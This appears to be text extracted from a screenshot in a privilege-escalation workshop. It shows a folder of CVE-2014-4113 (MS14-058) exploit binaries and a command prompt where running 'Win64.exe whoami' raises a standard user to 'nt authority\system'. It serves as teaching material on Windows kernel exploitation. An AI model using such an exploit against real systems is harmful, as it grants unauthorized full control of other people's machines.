 - lpeworkshop ▸ Tools ▸ MS14-058 ▸ CVE-2014-4113-Exploit
Search CVE-2014-4113-Exploit
de in library Share with New folder
Name Date modified Type Size
silic.png 10/19/2014 2:02 AM PNG image 8 KB
Win32.exe 5/4/2014 12:33 PM Application 47 KB
Win64.exe 5/3/2014 8:57 PM Application 55 KB
C:\Windows\system32\cmd.exe
C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-
4113-Exploit>whoami
liangcheng-pc\user
C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-
4113-Exploit>Win64.exe whoami
nt authority\system
C:\Users\user.liangcheng-PC\Desktop\tools - lpeworkshop\Tools\MS14-058\CVE-2014-
4113-Exploit>